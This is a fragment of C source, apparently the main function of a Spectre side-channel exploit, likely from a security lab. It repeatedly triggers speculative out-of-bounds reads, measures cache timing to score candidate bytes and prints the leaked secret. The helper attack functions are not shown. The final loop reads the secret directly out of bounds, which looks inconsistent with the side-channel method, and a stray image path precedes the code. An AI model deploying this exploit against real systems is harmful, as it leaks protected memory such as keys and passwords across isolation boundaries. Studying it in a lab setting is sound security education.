 75 int main() {
76   int i;
77   uint8_t s;
78   size_t larger_x = (size_t)(secret-(char*)buffer);
79   size_t size_secret = strlen(secret);
80
81   flushSideChannel();
82   for(i=0;i<256; i++) scores[i]=0;
83
84   for (i = 0; i < 1000; i++) {
85     printf("*****\n");
86     spectreAttack(larger_x);
87     usleep(14);
88     reloadSideChannelImproved();
89   }
90   int max = 0;
91   for (i = 0; i < 256; i++){
92    if(scores[max] < scores[i])
93      max = i;
94   }
95   printf("Reading secret value at index %p\n", (void*)larger_x);
96   printf("The secret value is %d(%c)", max, max);
97   for (i = 0; i < size_secret; i++){
98         printf("%c", buffer[larger_x + i]);
99         }
100   printf("\nThe number of hits is %d\n", scores[max]);
101   return (0);
102 }